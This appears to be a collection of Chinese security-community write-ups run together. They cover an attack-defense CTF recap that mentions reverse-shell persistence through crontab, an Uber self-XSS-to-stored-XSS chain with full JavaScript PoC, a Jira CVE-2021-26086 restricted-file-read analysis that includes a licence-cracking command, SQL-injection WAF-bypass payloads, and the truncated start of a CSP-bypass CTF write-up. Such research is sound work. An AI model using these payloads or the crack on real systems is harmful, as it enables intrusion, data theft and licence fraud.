路由 `/hello` 会将 `test.txt` 的内容渲染 , 那么如果 `test.txt` 内容可控 , 即可构造和上述模板注入相同的 EXP
然后这里还提供了一个文件上传的功能 , 但是这个文件上传的功能需要登录
而且文件名还存在白名单
关于登录 :
1. 可以从默认数据库中拿到用户名和密码
2. 在代码 : tests/*.py 中也可以拿到测试用例的用户名和密码
可以看到是可以上传 txt 文件的 , 而且对文件名并没有过滤掉 `../`
因此 , 这里其实是可以穿越到上层目录的 , 也就是说可以直接覆盖掉 `test.txt`
这样我们只需要每次访问路由 `hello` , 那么 `test.txt` 就会被渲染 , 就可以代码执行拿到 flag
第一步 : 登录
第二步 : 上传
第三步 : 访问 `/auth/hello` 路由 , 获取 flag
但是刚才一直在测试 , 好像没有发现怎么才能登录成功
遗憾 :
1. 一早上很长一段时间我们的服务器都是宕机的 , 被 checker 判定为宕机 , 但是事实上我们并没有对代码做任何修改 , 最后联系了管理员 , 管理员告诉我们这个问题需要自己查看日志解决
在日志中发现了路由 : `/shutdown`
只要访问这个 URL , 就会导致对方服务器宕机
多亏 Yolia 学姐在发现了问题之后就迅速修复了这个 BUG
找到这个问题后 , 也没有利用这个 BUG 来攻击别人 , 这个也是亏的一点
> 第四章 : 反弹 shell 构建僵尸网络
下午的时候基本上优势已经比较明显了 , 就在想怎么尽可能维持权限了
掏出之前写的 [Reverse-Shell-Manager](https://github.com/WangYihang/Reverse-Shell-Manager) , 利用 Web1 和 Pwn 的 Exp , 反弹 shell , 大概最后上线了二十多台主机
最终利用工具将反弹 shell 的脚本写入 crontab , 玩儿得挺嗨
可惜没有留下截图
遗憾 :
1. 工具有几率出现读取 socket 阻塞的情况 , 这样前端就会卡住 , 不得不将程序重新启动
但是这样就会使目前已经上线的主机全部掉线 , 是一个很大的损失 , 还是开发的时候没有控制好前端的线程操作
> <https://github.com/WangYihang/Reverse-Shell-Manager>
* * *
后记 :
关于修改 ssh 密码的脚本 , 重新修改了一下 , 主要的更新是将输入文件和输出文件的格式一样 , 这样多次运行脚本就可以形成日志链 ,
不用再手动格式化日志文件
还有更新的一点是脚本现在并不是每一轮都重新登录一次 , 而是长期维护这个 session , 这样就算目标队伍修改了密码 , 我们这里的 ssh
session 还是不会断开
除非重启 ssh 服务或者服务器重启 , 这样也算是一种权限维持吧
>
> <https://github.com/WangYihang/Attack_Defense_Framework/blob/master/ssh/auto_ssh.py>
* * *
想到但是没有用到的其他点 :
1. 可以修改 pwn 题的 curl 命令的别名
alias curl='python -c "__import__(\"sys\").stdout.write(\"flag{%s}\\n\" % (__import__(\"hashlib\").md5(\"\".join([__import__(\"random\").choice(__import__(\"string\").letters) for i in range(0x10)])).hexdigest()))"'
如果是 Pwn 服务器的话 , 连上去之后 , 可以先把 curl 命令直接改掉
这样就算对方打进来 , 如果不知道这一点 , 每次获取到的都是假的 flag
所以在写 pwn 的 exp 的时候 , 拿到 shell 之后如果要调用系统命令 , 最好还是使用绝对路径来调用
/usr/bin/curl
1. 通用 WAF
这个由于主办方明令禁止 , 所以就没有用了 , 这部分准备的也不够充分
而且如果是多入口的应用程序 , 并且没有 root 权限的话 , 部署起来比较困难
如果有 root 权限 , 则可以使用 apache 的 rewrite 模块
将 .htaccess 写入目录来控制对目录的访问
给出一个 apache 配置文件样例 , 用来禁用 php 执行 :
<Directory "/var/www/html/">
Options -ExecCGI -Indexes
AllowOverride None
RemoveHandler .php .phtml .php3 .pht .php4 .php5 .php7 .shtml
RemoveType .php .phtml .php3 .pht .php4 .php5 .php7 .shtml
php_flag engine off
<FilesMatch ".+\.ph(p[3457]?|t|tml)$">
deny from all
</FilesMatch>
</Directory> | 社区文章 |
## Uber Bug Bounty:将self-XSS转变为good-XSS
既然Uber bug赏金计划已公开发布,我可以发布一些我最喜欢的提交内容,这些内容在过去的一年里一直很想做。
在Uber的[合作伙伴门户网站上](https://partners.uber.com/),驱动程序可以登录并更新其详细信息,我发现了一个非常简单的经典XSS:将其中一个配置文件字段的值更改为
<script>alert(document.domain);</script>
导致代码被执行,并弹出一个警告框。
注册后,这需要花费两分钟的时间才能找到,但现在又来了。
### Self-XSS
能够在另一个站点的上下文中执行额外的,任意的JavaScript称为跨站点脚本(我假设99%的读者都知道)。通常,你希望针对其他用户执行此操作,以便抽取会话中的cookie,提交XHR请求等。
如果您无法针对其他用户执行此操作 - 例如,代码仅针对您的帐户执行,则称为Self-XSS。
在这种情况下,它似乎是我们发现的。你的个人资料的地址部分仅向您显示(例外情况可能是内部Uber工具也显示地址,但这是另一个问题),我们无法更新其他用户的地址以强制对其执行。
我总是想着是否发送有潜力的bug(这个站点中的XSS漏洞),所以让我们试着找出一种从bug中删除“self”部分的方法。
### Uber OAuth登录流程
Uber使用的OAuth非常典型:
用户访问需要登录的Uber站点,例如
partners.uber.com
用户被重定向到授权服务器,
login.uber.com
用户输入凭据
用户被重定向回代码,然后可以交换访问cookie
partners.uber.com
如果您没有从上面的屏幕截图中看到OAuth回调,
/oauth/callback?code=...
不使用推荐的参数。这在登录功能中引入了CSRF漏洞,可能会被视为重要问题。
state
此外,注销功能中存在CSRF漏洞,这实际上不属于问题。
/logout
销毁用户的会话,并执行重定向到相同的注销功能。
partner.uber.com
login.uber.com
由于我们的payload仅在我们的帐户内可用,因此我们希望将用户登录到我们的帐户,而帐户又将执行payload。但是,将它们登录到我们的帐户会
破坏它们的会话,这会破坏很多错误的价值(不再可能对其帐户执行操作)。因此,让我们将这三个小问题(self-XSS和两个CSRF)联系在一起。
有关OAuth安全性的更多信息,[请查看@
homakov的精彩指南。](http://park.zunmi.cn/?acct=144&site=oauthsecurity.com&t=1557472308&s=d78f6dd740673a3c69b5334124d885df)
### 链接中的bugs
我们的计划有三个部分:
首先,将用户退出会话,但不记录他们的会话。这可以确保我们可以将其记录回帐户
partner.uber.com
login.uber.com
其次,将用户登录到我们的帐户,以便执行我们的payload
最后,记录他们回到自己的帐户,而我们的代码仍然在运行,这样我们就可以访问他们的详细资料
#### 首先:注销一个域名
我们首先要发出请求
https://partners.uber.com/logout/
以便我们可以将它们记录到我们的帐户中。问题是向此端点发出requets导致302重定向到,这会破坏会话。我们无法拦截每个重定向并删除请求,因为浏览器会隐式跟踪这些。
https://login.uber.com/logout/
但是,我们可以做的一个技巧是使用内容安全策略来定义允许加载哪些源(我希望您可以看到使用旨在帮助缓解此上下文中的XSS的功能的方法)。
我们将策略设置为仅允许请求
partners.uber.com
这将阻止。
https://login.uber.com/logout/
<!-- Set content security policy to block requests to login.uber.com, so the target maintains their session -->
<meta http-equiv="Content-Security-Policy" content="img-src https://partners.uber.com">
<!-- Logout of partners.uber.com -->
<img src="https://partners.uber.com/logout/">
这有效,如CSP违规错误消息所示:
#### 第2步:登录我们的帐户
这个比较简单。我们发出请求
https://partners.uber.com/login/
启动登录(这是必需的,否则应用程序将不接受回调)。使用CSP技巧我们阻止流程完成,然后我们自己提供(可以通过登录我们自己的帐户获得),将其登录到我们的帐户。
code
由于CSP违规触发了
onerror
事件处理程序,这将用于跳转到下一步。
<!-- Set content security policy to block requests to login.uber.com, so the target maintains their session -->
<meta http-equiv="Content-Security-Policy" content="img-src partners.uber.com">
<!-- Logout of partners.uber.com -->
<img src="https://partners.uber.com/logout/" onerror="login();">
<script>
//Initiate login so that we can redirect them
var login = function() {
var loginImg = document.createElement('img');
loginImg.src = 'https://partners.uber.com/login/';
loginImg.onerror = redir;
}
//Redirect them to login with our code
var redir = function() {
//Get the code from the URL to make it easy for testing
var code = window.location.hash.slice(1);
var loginImg2 = document.createElement('img');
loginImg2.src = 'https://partners.uber.com/oauth/callback?code=' + code;
loginImg2.onerror = function() {
//Redirect to the profile page with the payload
window.location = 'https://partners.uber.com/profile/';
}
}
</script>
#### 第3步:切换回他们的帐户
这部分是将作为XSS的payload包含的代码,存储在我们的帐户中。
一旦执行此有效负载,我们就可以切换回他们的帐户。这必须在iframe中 - 我们需要能够继续运行我们的代码。
//Create the iframe to log the user out of our account and back into theirs
var loginIframe = document.createElement('iframe');
loginIframe.setAttribute('src', 'https://fin1te.net/poc/uber/login-target.html');
document.body.appendChild(loginIframe);
iframe的内容再次使用CSP技巧:
<!-- Set content security policy to block requests to login.uber.com, so the target maintains their session -->
<meta http-equiv="Content-Security-Policy" content="img-src partners.uber.com">
<!-- Log the user out of our partner account -->
<img src="https://partners.uber.com/logout/" onerror="redir();">
<script>
//Log them into partners via their session on login.uber.com
var redir = function() {
window.location = 'https://partners.uber.com/login/';
};
</script>
最后一部分是创建另一个 iframe,因此我们可以获取他们的一些数据。
//Wait a few seconds, then load the profile page, which is now *their* profile
setTimeout(function() {
var profileIframe = document.createElement('iframe');
profileIframe.setAttribute('src', 'https://partners.uber.com/profile/');
profileIframe.setAttribute('id', 'pi');
document.body.appendChild(profileIframe);
//Extract their email as PoC
profileIframe.onload = function() {
var d = document.getElementById('pi').contentWindow.document.body.innerHTML;
var matches = /value="([^"]+)" name="email"/.exec(d);
alert(matches[1]);
}
}, 9000);
由于我们的最终iframe是从与包含我们的JS的Profile页面相同的原点加载的
X-Frame-Options
设置为not,我们可以访问其中的内容(使用)
sameorigin
deny
contentWindow
### 总结
在结合所有步骤后,我们有以下攻击流程:
将步骤3中的有效负载添加到我们的配置文件
登录我们的帐户,但取消回调并记下未使用的参数
code
让用户访问我们从步骤2创建的文件 - 这与您对某人执行reflect-XSS的方式类似
然后,用户将被注销,并登录到我们的帐户
将执行步骤3中的payload
在隐藏的iframe中,它们将从我们的帐户中注销
在另一个隐藏的iframe中,他们将被登录到他们的帐户中
我们现在有一个iframe,在同一个来源中包含用户的会话
这是一个有趣的漏洞,并证明值得坚持不懈地专研漏洞可能比最初想象的更具影响力。
原文链接:<https://whitton.io/articles/uber-turning-self-xss-into-good-xss/> | 社区文章 |
# jira环境搭建及受限文件读取原理和深思CVE-2021-26086
## 一、环境搭建踩坑
坑太多了 装了差不多七八个小时才装好
也是给自己找一些经验。不过不得不说在装软件的同时也学到了非常多的东西,实战的项目感觉就是会有不一样的感觉。多动手总是会有好处的。
我先发几个步骤 然后罗列一下我猜到的一些坑的点,算是把这个环境给装好了。因为我是mac系统,参照着一个步骤来的,但是中间夹着一些另外的,使用通用的破解插件。
### 一、安装步骤
<https://blog.csdn.net/pang787559613/article/details/101269073>
<https://www.jianshu.com/p/da0ddd124be8>
前半部分基本按照第一个链接,后半部分按照第二个链接进行配置:
### 二、坑点
其实为了兼容后面的软件
mysql5.7的安装是比较好的,既可以兼容前面老版本的软件,后面的新版也会兼容这个。感觉相当于java8一样地位的存在。在这里我选取的是5.7.31
并且不是用homebrew安装的(感觉坑还挺多的)
一、mysql我在安装的过程中其实会遇到经典问题,就是第一次登录会拒绝登录,所以一般先安全模式启动,然后修改密码并`flush
privilege`就可以了。
二、mac上面mysql的安装默认不会生成`/etc/my.cnf`的配置文件,需要自己touch一个并自己写一个默认的配置。
配置上面jira默认需要的字符集和ssl的问题。
因为emoji等表情符号的出现,更广泛的编码集需要拥抱时代的变化,所以我们尽可能的再去抛弃utf8转向utf8mb4,就像jira那样(utf8mb4是utf8的超集,理论上由utf8升级到utf8mb4字符编码没有任何兼容问题)
https://confluence.atlassian.com/adminjiraserver/connecting-jira-applications-to-mysql-5-7-966063305.html
这是字符集的解决办法 注意mysqld和client下面对应的配置别写反了。
[client]
#jira config
default-character-set = utf8mb4
default-character-set=utf8mb4
#password = your_password
port = 3306
socket = /tmp/mysql.sock
# Here follows entries for some specific programs
# The MySQL server
[mysqld]
character-set-client-handshake = FALSE
character-set-server = utf8mb4
collation-server = utf8mb4_unicode_ci
default-storage-engine=INNODB
character_set_server=utf8mb4
innodb_default_row_format=DYNAMIC
innodb_large_prefix=ON
innodb_file_format=Barracuda
innodb_log_file_size=2G
skip_ssl #这里是忽略ssl安全连接的问题
这是创建jira对应数据库时 添加所需要的数据集
CREATE DATABASE Jira CHARACTER SET utf8mb4 COLLATE utf8mb4_bin;
ALTER DATABASE Jira DEFAULT CHARACTER SET = utf8mb4 DEFAULT COLLATE = utf8mb4_bin;
检查修改
mysql> SHOW VARIABLES WHERE Variable_name LIKE 'character\_set\_%' OR Variable_name LIKE 'collation%';
修复&优化所有数据表
> mysqlcheck -u root -p --auto-repair --optimize --all-databases
mac上面mysql的重启命令
> sudo /usr/local/mysql/support-files/mysql.server restart
三、之前一直按照前面的步骤使用试用版的密钥,后来我去官网上面查看,使用密钥是不需要联网的,所以不是网址被ban的问题(况且我还挂了全局代理)。之后我将问题翻译为英文,去jira的社区看看:
We're unable to confirm that Jira license
https://community.atlassian.com/t5/Jira-Software-questions/We-re-unable-to-confirm-that-Jira-license/qaq-p/1211749
https://community.atlassian.com/t5/Jira-Software-questions/why-I-have-got-unconfirm-the-JIRA-license-message-even-I-just/qaq-p/638673 时区的问题
得到的答案就是 应该不太存在这种情况,建议看看日志
You can find these in $JIRAHOME/log/atlassian-jira.log
$JIRAINSTALL/logs/catalina.out file.
然后我就去翻看了这两个日志,发现没有激活相关的错误,但是我看到了其他的错误,我之前设置了mysql不需要验证ssl,但是jira去链接mysql的时候还是建立了安全的连接。是在自己的jirahome下的dbconfig.xml,并且注意使用&连接必须要编码
<url>jdbc:mysql://address=(protocol=tcp)(host=localhost)(port=3306)/jira?useUnicode=true&useSSL=false&characterEncoding=UTF8&sessionVariables=default_storage_engine=InnoDB</url>
然后去找了一下插件的gitee,发现这个插件自带了kengen的功能,这个是插件里面的破解步骤:
<https://www.cnblogs.com/sanduzxcvbnm/p/13809276.html>
我输入的:
java -jar atlassian-agent.jar -d -m [email protected] -n s3gundo -p jira -o http://127.0.0.1:8080 -s BRX3-TPH5-YVOW-XXXX
之后会得到
综上,一些jira社区帮助我解决问题的url
https://community.atlassian.com/t5/Jira-Software-questions/The-database-setup-is-not-supporting-utf8mb4/qaq-p/1012877
https://community.atlassian.com/t5/Jira-Software-questions/why-I-have-got-unconfirm-the-JIRA-license-message-even-I-just/qaq-p/638673
https://community.atlassian.com/t5/Jira-Software-questions/We-re-unable-to-confirm-that-Jira-license/qaq-p/1211749
https://community.atlassian.com/t5/Jira-Software-questions/WARN-Establishing-SSL-connection-without-server-s-identity/qaq-p/1015860
https://community.atlassian.com/t5/Confluence-questions/SSL-errors-with-confluence-and-MySQL/qaq-p/578128
https://community.atlassian.com/t5/Jira-Software-questions/why-I-have-got-unconfirm-the-JIRA-license-message-even-I-just/qaq-p/638673
https://community.atlassian.com/t5/Jira-Software-questions/We-re-unable-to-confirm-that-Jira-license/qaq-p/1211749
https://community.atlassian.com/t5/Jira-Software-questions/The-database-setup-is-not-supporting-utf8mb4/qaq-p/1012877
### Atlassian家族插件
https://gitee.com/pengzhile/atlassian-agent
请支持正版
## 二、漏洞复现调试
这里的jira home是我们之前设置过了的,然后把web-inf下面的lib添加到库就可以了,我一般是整个文件夹直接导入。
windows配置
set JAVA_OPTS=%JAVA_OPTS% -Xdebug -Xrunjdwp:transport=dt_socket,server=y,suspend=n,address=0.0.0.0:5005
catlina.sh linux配置
CATALINA_OPTS="-Xdebug -Xrunjdwp:transport=dt_socket,address=60222,suspend=n,server=y"
### CVE-2021-26086 受限文件读取挖掘分析
参考文章: <https://tttang.com/archive/1323/> 梅子酒师傅的
师傅的文章中可能有两处笔误。1、是对url路径的解析2、jiraloginfilter的问题
<https://xz.aliyun.com/t/10444> 藏青师傅的
先放poc
/s/xx/_/;/WEB-INF/web.xml
/s/xx/_/;/WEB-INF/decorators.xml
/s/xx/_/;/WEB-INF/classes/seraph-config.xml
/s/xx/_/;/META-INF/maven/com.atlassian.jira/jira-webapp-dist/pom.properties
/s/xx/_/;/META-INF/maven/com.atlassian.jira/jira-webapp-dist/pom.xml
/s/xx/_/;/META-INF/maven/com.atlassian.jira/atlassian-jira-webapp/pom.xml
/s/xx/_/;/META-INF/maven/com.atlassian.jira/atlassian-jira-webapp/pom.properties
稍加改造/s/everything/_/;anythingulike/WEB-INF/web.xml
因为burp抓不到localhost和127.0.0.1的的包,我们得先抓自己本地ip的包,但是我们之前设置jira的时候,ip是设置成localhost的,我们在burp上面的右上角把ip地址更改一下,然后host的值也改一下。就可以读取到文件了。
这里的payload我放为`/s/s3gundo/_/;anythingulike/WEB-INF/web.xml`,具体的分析可以看下面。
#### 1、 filter的初始化
复习一下filter的初始化
org.apache.catalina.Valve#invoke ->StandardWrapperValve.invoke
StandardWrapperValve ->> + ApplicationFilterFactory : 1、createFilterChain()创建FilterChain
ApplicationFilterFactory ->> ApplicationFilterFactory : 1.1、创建FilterChain并初始化(servlet设置到FilterChain当中)从配置文件中读取的filtermap并匹配查找后返回
ApplicationFilterFactory -->> - StandardWrapperValve : 1.2、返回FilterChain对象
filterchain的初始化,跟进`ApplicationFilterFactory.createFilterChain`方法,可以看到从wrapper中获取的http请求方法和路径,并将filtermap中匹配得到的路径与请求方法,加入到filterChain中
可以看到urlpattern是/*是肯定会被匹配上的。`org.apache.catalina.core.ApplicationFilterChain#doFilter`匹配得到这些filters
可以看到序号九,第十个filter就是后面的重点。
#### 2、 Jira的正常访问/WEB-INF/受限
可以看到`org.apache.catalina.core.StandardContextValve#invoke`方法中,
在这里,应该是会将访问路径中的`;`进行忽略处理,比如对于路径`/s/s3gundo/_/;anythingulike/WEB-INF/web.xml`将会首先取`;`前的`/s/s3gundo/_/`,再取`/`后的`/WEB-INF/web.xml`,最后将两者进行拼接得到:`/s/s3gundo/_//WEB-INF/web.xml`。因为这里传入的时候对url做了转发处理,所以将前面的`/s/s3gundo`给删去了,得到`/;anythinulike/WEB-INF/web.xml`,后面会讲到。
返回的值是`//WEB-INF/web.xml`
public static String normalize(String path, boolean replaceBackSlash) { //这里传入的时候是为true
if (path == null) {
return null;
} else {
String normalized = path;
if (replaceBackSlash && path.indexOf(92) >= 0) {
normalized = path.replace('\\', '/'); //存在反斜杠就替换为斜杠
}
if (!normalized.startsWith("/")) {
normalized = "/" + normalized;
}
boolean addedTrailingSlash = false;
if (normalized.endsWith("/.") || normalized.endsWith("/..")) {
normalized = normalized + "/";
addedTrailingSlash = true;
}
while(true) {
int index = normalized.indexOf("//");
if (index < 0) {
while(true) {
index = normalized.indexOf("/./");
if (index < 0) {
while(true) {
index = normalized.indexOf("/../");
if (index < 0) {
if (normalized.length() > 1 && addedTrailingSlash) {
normalized = normalized.substring(0, normalized.length() - 1);
}
return normalized;
}
if (index == 0) {
return null;
}
int index2 = normalized.lastIndexOf(47, index - 1);
normalized = normalized.substring(0, index2) + normalized.substring(index + 3);
}
}
normalized = normalized.substring(0, index) + normalized.substring(index + 2);
}
}
normalized = normalized.substring(0, index) + normalized.substring(index + 1); //把双斜杠替换为单斜杠
}
}
}
}
最后经过`normlize`的返回是`/WEB-INF/web.xml`
#### 3、 UrlRewriteFilter
这块主要分为两大部分,一是`org.tuckey.web.filters.urlrewrite.RuleChain#process`,二是`org.tuckey.web.filters.urlrewrite.RuleChain#handleRewrite`。逐个攻破
先是`process`方法:
关键在`org.tuckey.web.filters.urlrewrite.ClassRule#matches(java.lang.String,
javax.servlet.http.HttpServletRequest,
javax.servlet.http.HttpServletResponse)`方法中箭头所指向的反射方法,matchstr默认为matches,然后得到matchesMethod的方法为`public
org.tuckey.web.filters.urlrewrite.extend.RewriteMatch
com.atlassian.jira.plugin.webresource.CachingResourceDownloadRewriteRule.matches(javax.servlet.http.HttpServletRequest,javax.servlet.http.HttpServletResponse)`,再将所需的参数传入。
先来来看看匹配的模式
^/s/(.*)/_/((?i)(?!WEB-INF)(?!META-INF).*)
前面的`(?i)`表示是一种模式修饰符,i即匹配时不区分大小写。以前只见过放在最后面的。
后面的`(?!)`表示在那串字符串后面的不能是以`web-inf`和`meta-inf`结尾的。
至此,调用的堆栈是:
matches:53, CachingResourceDownloadRewriteRule (com.atlassian.jira.plugin.webresource)
invoke:-1, GeneratedMethodAccessor308 (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
matches:119, ClassRule (org.tuckey.web.filters.urlrewrite)
matches:101, ClassRule (org.tuckey.web.filters.urlrewrite)
doRuleProcessing:83, RuleChain (org.tuckey.web.filters.urlrewrite)
process:137, RuleChain (org.tuckey.web.filters.urlrewrite) //上班部分process的
doRules:144, RuleChain (org.tuckey.web.filters.urlrewrite)
processRequest:92, UrlRewriter (org.tuckey.web.filters.urlrewrite)
doFilter:394, UrlRewriteFilter (org.tuckey.web.filters.urlrewrite)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core) [10]
doFilter:30, CorrelationIdPopulatorFilter (com.atlassian.jira.servermetrics)
doFilter:32, AbstractHttpFilter (com.atlassian.core.filters)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
...(省略)
doFilterInternal:115, GzipFilter (com.atlassian.gzipfilter)
doFilter:92, GzipFilter (com.atlassian.gzipfilter)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core) [1]
invoke:199, StandardWrapperValve (org.apache.catalina.core)
invoke:96, StandardContextValve (org.apache.catalina.core)
invoke:493, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:206, StuckThreadDetectionValve (org.apache.catalina.valves)
invoke:137, StandardHostValve (org.apache.catalina.core)
invoke:81, ErrorReportValve (org.apache.catalina.valves)
invoke:87, StandardEngineValve (org.apache.catalina.core)
invoke:660, AbstractAccessLogValve (org.apache.catalina.valves)
service:343, CoyoteAdapter (org.apache.catalina.connector)
service:798, Http11Processor (org.apache.coyote.http11)
process:66, AbstractProcessorLight (org.apache.coyote)
process:808, AbstractProtocol$ConnectionHandler (org.apache.coyote)
doRun:1498, NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)
run:49, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:61, TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)
run:748, Thread (java.lang)
后面有的dontProcessAnyMoreRules把ruleIdxToRun赋值为rule.size(),才后面就会跳出判断,不再进行匹配。
至此,`process`方法结束,接下来是`handleRewrite`,这部分主要是请求转发
简单了解一下请求转发的作用域:
访问受保护目录下的资源
requestDispatcher:是服务器的资源封装器,可以封装服务器内部所有资源。
(包括WEB-INF下资源)
WEB-INF是受保护目录,不能够通过浏览器直接访问
可以通过请求转发去访问
可以看到10-11之间的调用堆栈,这里具体是对请求进行了一次转发。
于是接下来对请求直接进行了dofilter的操作,从而没有经过`org.apache.catalina.core.StandardContextValve#invoke`,个人认为请求转发作用域延伸到受保护目录下的资源也是因为如此。
这也导致了第二次访问是由defaultServlet对资源进行的请求,也可以看到这里面filterconfig里面仍然是存在JiraLoginFilter的,因为在web.xml中就已经配置全路径了
#### 4、 JiraLoginFilter放行
看dofilter方法中第一行,这里是函数式接口,能够获取到SessionInvalidator并且存在的话,将这个值符给jiraUserSessionInvalidator这个参数,并执行handleSessionInvalidation方法。这里获取到存在的变量是`jiraUserSessionTracker`,所以后面执行的方法是`com.atlassian.jira.web.session.currentusers.JiraUserSessionInvalidator#handleSessionInvalidation`
此处session是为空的,因为我们还没有登录,执行到finally块,判断完其实这里什么都没做。
接下来走到选择filter过滤器再进行doFilter的方法,因为这俩参数都没传,所以会传seraphHttpAuthFilter参数回去,执行他的dofilter方法。
走到HttpAuthFilter父类的方法
看到status为空,所以两个return的块我们也进不去,所以走到最后一行代码继续放行。不做未认证的跳转也返回值,所以最终会交到DefaultServlet的手上。
#### 局限
传入的解析完之后的参数是/WEB-INF/web.xml,局限也就是在于下面部分,会再次去资源进行一个normalize的处理,导致不能跨越web路径进行一个资源的读取,只能在web的路径之下。
file会将web目录的路径和我们请求的绝对路径进行拼接
之后再进行一次normlize的方法,在后面的getResource方法中和web路径进行拼接的时候,也就达不到跨越web路径的目的。
#### 修复
对正则进行了删改
Pattern PATHS_DENIED = Pattern.compile("[^a-zA-Z0-9]((?i)(WEB-INF)|(META-INF))[^a-zA-Z0-9]")
也就是 `WEB-INF` 或者 `META-INF` 的前后有特殊字符,则返回 null;
## 三、总结
1、在渗透测试的过程中,有些waf会拦截`;/`等关键词,在中间填充字符串可绕过某些特征。
2、做请求转发的操作时,一定要再对url进行过滤的操作,防止读取到敏感文件(尤其是做动态链接)
文笔很烂,如有错误,请多多指教。 | 社区文章 |
# SQL注入绕过某Dog
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、环境搭建
下载最新版的安全狗
安装后配置好环境(将防护等级修改为高级)
注:此次使用的为sqli-lab靶场,懒得自己写环境了。
## 二、尝试绕过
使用普通的注入语句尝试,被拦截,此时不要慌,想绕狗呢,就必须知道那个关键字被识别了,想办法使用相同的参数去代替。
语句很短,盲猜是 and 被识别了,删掉之后页面正常。
先来看这句注入 `?id=1' and 1=1--+` 可以理解为 and 前后的条件达成一致不会报错,所以这里的 and 可以替换为 or 、 xor
、&& 、|| 等等,1=1 、1=2 这种判断条件可以改为 false、true等等,思路捋清晰,开始测试。
测试结果 `?id=1' || true--+` 成功绕过,说明此处的条件判断将 and 改为 ||可以绕过。
此时换个思路,尝试步修改 and 使用内联注释尝试绕过
内联注释是MySQL为了保持与其他数据兼容,将MySQL中特有的语句放在/!…/中,这些语句在不兼容的数据库中不执行,而在MySQL自身却能识别,执行。`/*!50001*/`
在数据库版本大于5.00.00时中间的语句会被执行,此处的50001表示假如。
`?id=1'/*!11444and*/ '1'='3'--+`
`?id=1'/*!11444or*/ '1'='3'--+`
`?id=1' and /*!500001*/=/*!500002*/--+`
下面一步时猜字段,使用order by 、group by等,安全狗一直会识别 order by ,但不会识别 group by。
后边是联合查询,union select 等效替换,内联注释的添加,还可以使用特殊字符替换空格来尝试绕过(在20年12月份还写过一版,当时的 union
中间穿插 `/*%!a*/` 还可以绕过)
尝试内联注释和 %0a 截断都会被拦截,应该是匹配到了内联注释直接拦截。
尝试在参数后插入其他语句后执行后,添加注释,再使用截断;这里直接使用#语句报错,将双引号给直接注释掉了,将 # 替换为 %23回显正常。
?id=1' regexp "%0A%23" /*!11144union %0A select */1,2,3--+
安全狗早就把 database() 加入规则中了,去年测试时使用垃圾字符和内联注释可以绕过,现在也不行了。
测试将括号删一个,然后报错但是没有被拦截,可以再括号内进行操作,添加内联注释或者截断。
添加单个截断会被拦,又加了内联注释,成功绕过。
?id=-1' regexp "%0A%23"/*!50001union %0A select*/ 1,2,database(%0A /*!11144*/)--+
## 三、小总结
这里就可以总结一下绕过的姿势了,关键字体换姿势比较少,比较多的还是使用截断和内联注释。
判断是否存在注入时,and 、or、xor 等可以替换为 `|| false`、`||true`、`and
/*!500001*/=/*!500001*/`、`/*!11444or*/ '1'='3'`
进行绕过判断;使用联合注入时现在的某狗会将整个字符连同内联注释拦截,在 union 前添加一些其他函数进行混淆:`regexp "%0a%23"
/*!50001union %0a select*/1,2,3`
(内联注释中的数字是作为判断,是否大于5.00.01,如果当前数据库版本小于5.00.01则语句被注释掉)这里的50001有时候会被拦截,可以替换成其他的五位的数字,这里就不做测试了;数据查询中的关键字被拦截时可以尝试在括号中做插入换行、截断、内联注释等等。
注表和字段大差不差的都相似,就是需要检查那个关键字被识别,对关键字进行修改,括号包裹、内联注释、换行截断等等都可以试一试。
regexp "%0A%23"/*!11441union %0A select*/ 1,(select %0A (schema_name %0A /*80000aaa*/) %0A from %0A /*!11444 /*REGEXP "[…%0A%23]"*/ %0A information_schema.schemata*/ limit 0),3--+
regexp "%0A%23"/*!11441union %0A select*/ 1,(select %0A group_concat(schema_name %0A /*11444*/) %0A from %0A /*!11444 /*REGEXP "[…%0A%23]"*/ %0A information_schema.schemata*/),3--+
自己找到规律之后可以尝试修改sqlmap的脚本,sqlmap本身自带绕过安全设备的脚本,自己可以添加几个来丰富自己的武器库。 | 社区文章 |
作者:LoRexxar'@知道创宇404实验室
刚刚4月过去的TCTF/0CTF2018一如既往的给了我们惊喜,其中最大的惊喜莫过于多道xss中Bypass
CSP的题目,其中有很多应用于现代网站的防御思路。
其中bl0g提及了通过变量覆盖来调用已有代码动态插入Script标签绕过`strict-dynamic`CSP的利用方式。
h4xors.club2则是通过Script Gadgets和postmessage中间人来实现利用。
h4x0rs.space提及了Appcache以及Service worker配合jsonp接口实现的利用思路。
其中的很多利用思路非常精巧,值得研究。所以我花费了大量时间复现其中题目的思路以及环境,希望能给读者带来更多东西...
### bl0g
#### 题目分析
An extremely secure blog
Just focus on the static files. plz do not use any scanner, or your IP will be blocked.
很有趣的题目,整个题的难点在于利用上
站内的功能都是比较常见的xss功能
1. new 新生成文章
2. article/xx 查看文章/评论
3. submit 提交url (start with http://202.120.7.197:8090/)
4. flag admin可以查看到正确的flag
还有一些隐藏的条件
1、CSP
Content-Security-Policy:
script-src 'self' 'unsafe-inline'
Content-Security-Policy:
default-src 'none'; script-src 'nonce-hAovzHMfA+dpxVdTXRzpZq72Fjs=' 'strict-dynamic'; style-src 'self'; img-src 'self' data:; media-src 'self'; font-src 'self' data:; connect-src 'self'; base-uri 'none'
挺有趣的写法,经过我的测试,两个CSP分开写,是同时生效并且单独生效的,也就是与的关系。
换个说法就是,假设我们通过动态生成script标签的方式,成功绕过了第二个CSP,但我们引入了`<script
src="hacker.website">`,就会被第一条CSP拦截,很有趣的技巧。
从CSP我们也可以简单窥得一些利用思路,`base-uri 'none'`代表我们没办法通过修改根域来实现攻击,`default-src
'none'`这其中包含了`frame-src`,这代表攻击方式一定在站内实现,`script-src`的双限制代表我们只能通过`<script>{eval_code}`的方式来实现攻击,让我们接着往下看。
2、new中有一个字段是effect,是设置特效的
POST /new HTTP/1.1
Host: 202.120.7.197:8090
Connection: keep-alive
Content-Length: 35
